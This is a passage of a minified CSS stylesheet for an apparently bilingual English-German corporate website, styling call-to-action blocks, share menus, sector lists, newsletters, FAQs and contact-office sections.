.cta-block__media+.cta-block__body{flex:1 1 auto}.cta-block-container--columned .cta-block__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.cta-block-container--columned .cta-block__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.cta-block-container--columned .cta-block__actions{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.cta-block-container--columned .cta-block__link{align-self:center;opacity:0;transition:opacity .2s}.cta-block{background-color:#f8f8fa;display:flex;margin-bottom:1.77777778rem;flex:1 0 100%}@media (min-width: 61.25em){.cta-block{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.cta-block:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block:last-child{margin-right:0}.cta-block:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.cta-block-container--stacked .cta-block{flex-grow:0;flex-shrink:0;flex-basis:99.9%;max-width:99.9%;width:99.9%;margin-bottom:1.77777778rem;flex:1 0 auto}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--stacked .cta-block:last-child{margin-right:0}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:auto}}.cta-block-container--stacked .cta-block:last-child{margin-bottom:0}.cta-block--blue{background:#00a4e3}.cta-block--blue .cta-block__title-highlight{color:#fff}.cta-block--no-image .cta-block__actions{margin-top:3.55555556rem}.cta-block__media{flex:0 0 38%;max-width:38%;margin-bottom:0}.cta-block__media+.cta-block__body{flex:1 1 100%}@media (min-width: 31.25em) and (max-width: 61.24em){.cta-block__media{flex:0 0 20%;max-width:20%}}.cta-block__media--document{padding:.88888889rem .22222223rem .88888889rem .88888889rem;align-self:flex-start}@media (min-width: 61.25em){.cta-block__media--document:not(.cta-block__media--rp){padding:1.33333334rem .44444445rem 1.33333334rem 1.33333334rem}}.cta-block__media--document .cta-block__img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2);height:auto}.cta-block__media--rp{padding:.88888889rem .22222223rem .88888889rem 0rem}.cta-block__img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.cta-block__img+.cta-block__body{flex:1 1 100%}.cta-block__body{display:flex;flex-direction:column;justify-content:space-between;padding:.88888889rem;flex:1 0 100%;max-width:100%}@media (min-width: 61.25em){.cta-block__body{padding:1.33333334rem}}.cta-block__title{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0288065844;color:#024;margin-bottom:.88888889rem;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.cta-block__title{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.cta-block__title--rm{margin-bottom:0}.cta-block__title-highlight{color:#00a4e3;display:block}.cta-block__text{margin-bottom:auto}.cta-block__link{display:inline-block;align-self:flex-start;margin-top:.44444445rem}.cta-block__link:first-child{margin-top:.88888889rem}.cta-block__link--secondary{background-color:#d9d9d9;color:#000}.cta-block__link--secondary:hover{background-color:#bfbfbf}.cta--team{padding-top:0}.cta--team .cta__line{margin-bottom:.44444445rem}.sidebar-title{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.3888888889;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;padding-top:.22222223rem;margin-bottom:.22222223rem;display:block}@media (min-width: 20em){.sidebar-title{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article-list{margin-bottom:.88888889rem}.article-list__item{border-top:1px solid rgba(199,206,215,.9)}.article-list__link{padding:.66666667rem 0;display:flex;cursor:pointer}@media (min-width: 46.25em){.article-list__link{padding:.88888889rem 0}}.article-list__link:hover{opacity:1}.article-list__link:hover .article-list__title{color:#f68722}.article-list__media{position:relative;top:2px;margin-right:.88888889rem;flex:0 0 33.3333%}.article-list__img{display:block}.article-list__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.article-list__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.article-list__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;display:block;color:#00a4e3}@media (min-width: 20em){.article-list__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.quote-block{background:#002244;color:#fff;padding:1.77777778rem 0;width:100%;opacity:0;transition:opacity .3s}@media (min-width: 46.25em){.quote-block{padding-top:3.55555556rem;padding-bottom:3.55555556rem}}.slide .quote-block{height:100%}.slide__item.is-selected .quote-block{opacity:1;transition:opacity .4s .4s}.quote-block__body{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;margin:0 0 1.77777778rem;color:#fff;padding-top:.88888889rem;max-width:50rem}@media (min-width: 20em){.quote-block__body{font-size:calc(21.6px + .01404*(100vw - 320px))}}@media (min-width: 46.25em){.quote-block__body{padding-top:1.77777778rem;margin-bottom:3.55555556rem}}@media (min-width: 61.25em){.quote-block__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));max-width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12))}.quote-block__body:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.quote-block__body:last-child{margin-right:0}.quote-block__body:nth-child(12n){margin-right:0;margin-left:auto}}.quote-block__citation{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:.88888889rem;color:#00a4e3;display:block}@media (min-width: 20em){.quote-block__citation{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.quote-block__citation{padding-top:1.77777778rem}}.breadcrumb{display:flex;align-items:center;padding:.44444445rem;margin-left:-.44444444rem}.breadcrumb__icon{position:relative;max-width:.55555556rem;line-height:1;font-size:0;margin-right:.44444445rem;color:#00a4e3}.page-nav[class*=t-] .breadcrumb__icon{color:#fff}.breadcrumb__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.breadcrumb__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-left:auto;align-self:flex-start}.share__btn{padding:.44444445rem .88888889rem;display:flex;align-items:center;transition:background-color .2s,color .2s}.share__btn:hover{background-color:#f8f8fa}.share__btn:hover .share__icon,.page-nav[class*=t-] .share__btn:hover .share__icon{color:#00a4e3}.share__btn:hover .share__text{color:#000}#share-control:checked+.share__btn{background-color:#f8f8fa}#share-control:checked+.share__btn .share__icon,.page-nav[class*=t-] #share-control:checked+.share__btn .share__icon{color:#00a4e3}#share-control:checked+.share__btn .share__text{color:#000}#share-control:checked~.share__btn+.share__list{height:auto}#share-control:checked~.share__btn+.share__list .share__icon,.page-nav[class*=t-] #share-control:checked~.share__btn+.share__list .share__icon{color:#00a4e3}#share-control:checked~.share__btn+.share__list .share__text{color:#000}.share__icon{position:relative;max-width:.55555556rem;display:inline-block;line-height:1;margin-right:.44444445rem;font-size:0;top:-1px;color:#00a4e3;transition:color .2s}.share__list .share__icon{max-width:.88888889rem;flex:0 0 .88888889rem;top:-2px}.page-nav[class*=t-] .share__icon{color:#fff}.share__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.share__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__list{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;display:inline-block;vertical-align:middle;position:absolute;top:100%;left:0;width:100%;overflow:hidden;background-color:#f8f8fa;color:#024;height:0}@media (min-width: 20em){.share__list{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__link{display:flex;align-items:center;padding:.44444445rem .88888889rem 0}.share__link:last-child{padding-bottom:.44444445rem}.share--flip{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-top:-8px;margin-left:auto;align-self:flex-start;transform:translateZ(0)}.share--flip:hover .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip:hover .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}.share--flip .share__btn{color:#00a4e3;text-transform:uppercase;transition:transform .13s ease-in-out .1s}.share--flip .share__btn:hover{background:transparent}.share--flip .share__title{display:inline-block;vertical-align:middle;transition:color .2s ease-in-out}.share--flip .share__items{color:#00a4e3;background-color:#f8f8fa;height:100%;border-radius:4px;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:0;padding-left:8px;padding-right:8px;backface-visibility:hidden;transform:translate3d(0,-50%,0) rotateX(-90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__link{padding:.44444445rem .22222223rem}.share--flip .share__link .icon{max-width:1rem}@media (max-width: 61.24em){.share--flip .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}}.social-links{margin-top:.44444445rem;font-size:0;margin-left:-.22222222rem;color:#00a4e3}.social-links--footer .icon{max-width:.88888889rem}.social-links__item{display:inline-block;vertical-align:middle}.social-links__item .icon{max-height:.88888889rem;max-width:1.33333334rem}.social-links__item .icon--social-vcard{margin-left:.22222223rem}.social-links__link{display:block;padding:.22222223rem;transition:color .2s}.social-links__link:hover{color:#024;opacity:1}.page__text{margin-bottom:2.66666667rem}.page__text>*:last-child{margin-bottom:0}.page--no-header{padding-top:2.66666667rem}.page-main{max-width:50rem;margin-bottom:3.55555556rem}.page-main--wide{max-width:70rem}.page-body>*:first-child,.page__intro{min-font-size:18;max-font-size:31.104;font-size:1.2rem;line-height:1.0288065844;color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:0;letter-spacing:-.025em;max-width:50rem;margin-bottom:1.77777778rem}@media (min-width: 20em){.page-body>*:first-child,.page__intro{font-size:calc(18px + (31.104 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body>*:last-child{margin-bottom:0}.page-header{padding-top:2.66666667rem}.page-header--full{background-color:#f2f2f2;color:#00152a;padding-top:1.77777778rem;padding-bottom:0;margin-bottom:2.66666667rem;position:relative;overflow:hidden;min-height:13.33333334rem}.page-header--full .page-header__title{max-width:60rem}.page-header__title{padding-top:0;max-width:50rem;z-index:2;position:relative}@media (min-width: 61.25em){.page-header__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.page-header__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-header__title:last-child{margin-right:0}}.page-header__section{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:0;z-index:2;position:relative}.page-header__icon-container{position:absolute;top:-10px;right:0;left:30%;bottom:-10px}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:0;bottom:0;top:0}.about .page-header__icon-container,.uber .page-header__icon-container{left:auto;right:1.77777778rem}.services .page-header__icon-container>div,.dienstleistungen .page-header__icon-container>div{padding-bottom:100%;height:1px;display:block;width:100%;overflow:visible}.page-header__icon-container svg{display:block;margin-left:auto;fill:none;stroke:silver;max-height:100%;max-width:100%;stroke-width:.5px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{position:absolute;bottom:0;margin-bottom:0}@media (max-width: 61.24em){.careers .page-header__icon-container svg>*,.karriere .page-header__icon-container svg>*{fill:silver!important}}.about .page-header__icon-container svg,.uber .page-header__icon-container svg,.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{height:100%}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{position:absolute}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}@media (min-width: 61.25em){.page-header__icon-container svg{stroke:currentColor;max-height:none}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{width:100%;position:absolute;top:50%;right:0;transform:translate3d(0,-50%,0)}.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{stroke-width:.3px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{stroke:inherit;height:100%;right:0}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}}@media (min-width: 46.25em){.page-header__icon-container{transform:none}}@media (min-width: 61.25em){.page-header__icon-container{left:50%;width:40rem}.services .page-header__icon-container,.dienstleistungen .page-header__icon-container{left:auto;right:0;height:auto;display:flex;align-items:center;justify-content:center;position:absolute}.sectors .page-header__icon-container,.sektoren .page-header__icon-container{left:auto;right:0}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:auto;right:-1.77777777rem;width:100%;top:10px;bottom:0}.clients .page-header__icon-container,.mandanten .page-header__icon-container{left:auto;right:0}.about .page-header__icon-container,.uber .page-header__icon-container{right:3.55555556rem}}.page-header__icon{display:block;height:100%;margin-left:auto}.page-nav{position:relative;z-index:15}.page-section{padding-top:3.55555556rem;margin-bottom:3.55555556rem}.page-side{width:100%}@media (min-width: 46.25em){.page-side{position:relative}}@media (min-width: 61.25em){.page-side{padding-top:2.66666667rem}.article .page-side{margin-top:4.44444445rem;padding-top:0}}@media (max-width: 61.24em){.sectors .page-side,.sektoren .page-side,.about .page-side,.uber .page-side{display:none}}.page-side--abs{position:fixed;top:4.66666667rem;right:0;width:100%;z-index:11;transform:translate3d(100%,0,0)}@media (min-width: 31.25em){.page-side--abs{top:6.22222223rem}}@media (min-width: 61.25em){.page-side--abs{top:2.66666667rem;position:absolute;transform:translateZ(0)}}@media (min-width: 61.25em){.page-side--team,.page-side--search,.page-side--careers{top:0;position:absolute}}@media (min-width: 31.25em) and (max-width: 61.24em){.page-side{display:flex;flex-flow:row wrap}.page-side__col{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.page-side__col:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-side__col:last-child{margin-right:0}.page-side__col:nth-child(2n){margin-right:0;margin-left:auto}}.page-side__content{height:100vh;background-color:#f2f2f2;padding:3.55555556rem 5.33333334rem 1.77777778rem 2.66666667rem;transition:transform .5s}.page-side.is-visible .page-side__content{transform:translate3d(-100%,0,0)}@media (min-width: 61.25em){.page-side__content{background-color:transparent;padding:0rem 3.55555556rem 0rem 0rem}.page-side.is-visible .page-side__content{transform:translateZ(0)}}.page-side__trigger{position:absolute;top:3.55555556rem;left:0;height:7.11111112rem;background-color:#f2f2f2;width:2.22222223rem;outline:0;overflow:hidden;transform:translate3d(-100%,0,0);border-radius:.2em 0 0 .2em;transition:background-color .25s .25s}@media (min-width: 61.25em){.page-side__trigger{display:none}}.page-side.is-visible .page-side__trigger{background-color:#00a4e3}.page-side__trigger-text{transform:rotate(-90deg) translate3d(-100%,0,0);display:block;transform-origin:left top;line-height:2.44444445rem;right:0;left:0;bottom:50px;position:absolute;margin:auto}.page-side.is-visible .page-side__trigger-text{color:#fff}.page-side__trigger-icon{width:.88888889rem;position:absolute;bottom:1.33333334rem;left:0;right:0;display:inline-block;margin:auto;transition:color .25s .25s}.page-side.is-visible .page-side__trigger-icon{color:#fff}.sector-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#fff;transition:background-color .3s}@media (min-width: 46.25em){.sector-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.sector-list{color:#fff;background:#f2f2f2}.sector-list:hover{color:#024}.sector-list:hover .sector-list__title,.sector-list:hover .sector-list__illustration{color:#fff}.sector-list:hover .sector-list__illustration>svg{stroke:#fff}.sector-list:hover .sector-list__link{border-bottom:1px solid #fff}}.sector-list--home{margin-bottom:4.44444445rem}@media (max-width: 61.24em){.sector-list--green{background:#a5d535}}@media (min-width: 61.25em){.sector-list--green .sector-list__title{color:#a5d535}.sector-list--green:hover{background:#a5d535}}@media (max-width: 61.24em){.sector-list--orange{background:#f68722}}@media (min-width: 61.25em){.sector-list--orange .sector-list__title{color:#f68722}.sector-list--orange:hover{background:#f68722}}@media (max-width: 61.24em){.sector-list--purple{background:#97286c}}@media (min-width: 61.25em){.sector-list--purple .sector-list__title{color:#97286c}.sector-list--purple:hover{background:#97286c}}@media (max-width: 61.24em){.sector-list--blue{background:#00a4e3}.sector-list--blue .sector-list__title{color:#fff}.sector-list--blue .sector-list__link{color:#fff;border-color:#024}}@media (min-width: 61.25em){.sector-list--blue .sector-list__title{color:#00a4e3}.sector-list--blue:hover{background:#00a4e3}}@media (max-width: 61.24em){.sector-list--red{background:#f00000}.sector-list--red .sector-list__title{color:#fff}.sector-list--red .sector-list__link{color:#fff;border-color:#f00000}}@media (min-width: 61.25em){.sector-list--red .sector-list__title{color:#f00000}.sector-list--red:hover{background:#f00000}}@media (min-width: 46.25em){.sector-list__title-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.sector-list__title-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__title-container:last-child{margin-right:0}.sector-list__title-container:nth-child(4n){margin-right:0;margin-left:auto}}.sector-list__title{min-font-size:25.92;max-font-size:53.747712;font-size:1.728rem;line-height:.8930612711;margin-bottom:1.77777778rem;letter-spacing:-.02em;padding:0 10% 0 0;transition:color .3s}@media (min-width: 20em){.sector-list__title{font-size:calc(25.92px + (53.747712 - 25.92) * (100vw - 320px) / (1440 - 320))}}.u-theme-orange .sector-list__title{color:#fff}@media (max-width: 61.24em){.sector-list__title{color:#fff}}@media (min-width: 31.25em){.sector-list__list{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__list:last-child{margin-right:0}.sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.page-list--no-illo .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.page-list--no-illo .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-list--no-illo .sector-list__list:last-child{margin-right:0}.page-list--no-illo .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.sector-list--home .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem)}.sector-list--home .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list--home .sector-list__list:last-child{margin-right:0}.sector-list--home .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.page-list--no-illo .sector-list__list{-moz-columns:3;columns:3}}.u-theme-yellow .sector-list__list{color:#00152a}.sector-list__item{display:inline-block;width:100%;overflow:hidden}.sector-list__item>span{display:none}.sector-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.sector-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.sector-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.sector-list__link:hover{opacity:1;color:#fff}.sector-list__illustration{color:#fff;position:absolute;top:1.77777778rem;right:.88888889rem;width:80px;transition:color .3s}.sector-list__illustration>svg{fill:none;stroke:#d4d4d4;stroke-width:1px;position:relative}.sector-list__illustration>.icon{width:100%}@media (min-width: 46.25em){.sector-list__illustration{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));margin-left:auto;top:0;bottom:0;right:1.77777778rem}.sector-list__illustration:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__illustration:last-child{margin-right:0}.sector-list__illustration:nth-child(6n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.sector-list__illustration{right:2.66666667rem;color:rgba(199,206,215,.9)}}.sector-list__link--m100y48:hover{color:#ed135c}.sector-list__link--c26m100y44:hover{color:#be2363}.sector-list__link--m100y70:hover{color:#ed1847}.sector-list__link--c15m94y15:hover{color:#d13182}.sector-list__link--m100y100:hover{color:#ed1c24}.sector-list__link--c25m75:hover{color:#bd60a5}.sector-list__link--c49m97y37k20:hover{color:#7d255b}.section-list{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00152a;margin-bottom:1.77777778rem}@media (min-width: 20em){.section-list{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.section-list__item,.section-list__link{margin-bottom:.88888889rem}.section-list__link{display:flex;position:relative;align-items:center;transition:color .2s}.section-list__link.is-active,.section-list__link:hover{color:#00a4e3;opacity:1}.section-list__link--disabled{opacity:.5;text-decoration:line-through;cursor:default;pointer-events:none}.section-list__count{margin-left:.17777778rem;color:#ff0e58}.section-list__icon{position:absolute;top:0;bottom:0;margin:auto;left:-.88888888rem;transform:translate3d(-100%,0,0);width:.62222223rem;opacity:0;transition:left .2s,opacity .2s}.section-list__link.is-active .section-list__icon,.section-list__link:hover .section-list__icon{left:-.44444444rem;opacity:1}.newsletters-list{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem}.newsletters-list .c-section-header{border-bottom:1px solid rgba(199,206,215,.9);margin-bottom:2.66666667rem}.newsletter-list--featured{border-top:0;margin-bottom:1.77777778rem}.newsletters-list__item{position:relative;display:flex;margin-bottom:1.77777778rem}.newsletter-list__item--featured{background-color:#f2f2f2;padding:.88888889rem;flex-wrap:wrap}@media (min-width: 61.25em){.newsletter-list__item--featured{padding:1.33333334rem}}.newsletter-list__item--featured .o-btn{background-color:#e6e6ec;color:#024}.newsletter-list__item--featured .o-btn:hover{background-color:#d8d8e1}.newsletter-list__featured{flex:none;margin-top:1.77777778rem;width:100%}.newsletter-list__featured-title{padding-bottom:.44444445rem;border-bottom:1px solid rgba(199,206,215,.9)}.newsletter-list__featured-list{padding:.88888889rem 0;list-style:none;margin:0}.newsletter-list__featured-item{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;align-items:flex-start;margin-bottom:.44444445rem}@media (min-width: 20em){.newsletter-list__featured-item{font-size:calc(15px + 0*(100vw - 320px))}}.newsletter-list__featured-item>span{max-width:.66666667rem;color:#00a4e3;margin-right:.44444445rem;height:1.11111112rem}@media (min-width: 46.25em){.newsletter-list__col{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.newsletter-list__col .newsletter-list__item--featured{flex-direction:column;flex:1 0 auto;align-self:flex-start}}.newsletter-list__item-top{display:flex}.newsletters-list__media{flex:1 0 33.33%;max-width:33.33%}.newsletters-list__body{flex:1 0 66.67%;padding-left:1.33333334rem;display:flex;flex-direction:column;align-items:flex-start;max-width:66.67%}.newsletters-list__body>*{z-index:2}.newsletters-list__img{width:100%;height:auto;display:block;box-shadow:.17777778rem .17777778rem .62222223rem .08888889rem rgba(0,0,0,.2)}.newsletters-list__item-title{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;max-width:100%;transition:color .2s}@media (min-width: 20em){.newsletters-list__item-title{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.newsletters-list__item-date{display:block;color:#00a4e3}.newsletter-list__actions .o-btn:first-child{margin-bottom:.44444445rem}.c-section{margin-bottom:3.55555556rem}.c-section-header{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1.33333334rem}.c-section-header__title{flex:1 0 auto}.c-section-header__btn{margin-right:.44444445rem}.c-section-header__btn:last-child{margin-right:0}.section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 .88888889rem}.section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start;letter-spacing:-.05em}@media (min-width: 20em){.section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.faqs__block{background:#00152a;padding:1.77777778rem}@media (min-width: 46.25em){.faqs__block{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.faqs__block{padding:2.66666667rem}}.faqs__item{border-top:6px solid #00a4e3;padding-top:.88888889rem;display:block;opacity:.8;transition:opacity .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 46.25em){.faqs__item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.faqs__item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.faqs__item:last-child{margin-right:0}.faqs__item:nth-child(2n){margin-right:0;margin-left:auto}}.faqs__item:focus,.faqs__item:hover{opacity:1}.faqs__item:focus .faqs__item-title,.faqs__item:hover .faqs__item-title{color:#f68722}.faqs__item:first-child{margin-bottom:2.66666667rem}@media (min-width: 61.25em){.faqs__item:first-child{margin-bottom:0}}.faqs__item-title{min-font-size:26;max-font-size:31.104;font-size:1.7333333333rem;line-height:1.0288065844;color:#fff;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.faqs__item-title{font-size:calc(26px + (31.104 - 26) * (100vw - 320px) / (1440 - 320))}}.faqs__body{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;color:#699acc}@media (min-width: 20em){.faqs__body{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.contact-office{margin-bottom:1.77777778rem}@media (min-width: 46.25em){.contact-office{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.contact-office{margin-bottom:3.55555556rem}}.contact-office__list{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.contact-office__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.contact-office__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__list:last-child{margin-right:0}.contact-office__list:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__item{border-top:6px solid #00a4e3;margin-bottom:3.55555556rem}.contact-office__item:last-child{margin-bottom:0}.contact-office__header{display:flex;border-bottom:1px solid rgba(199,206,215,.9);justify-content:space-between;margin-bottom:.88888889rem;padding:.44444445rem 0}.contact-office__title{padding:.44444445rem 0;margin:0;width:100%}@media (min-width: 81.25em){.contact-office__title{width:auto;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__title:last-child{margin-right:0}.contact-office__title:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__btns{padding:.44444445rem 0}@media (min-width: 81.25em){.contact-office__btns{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 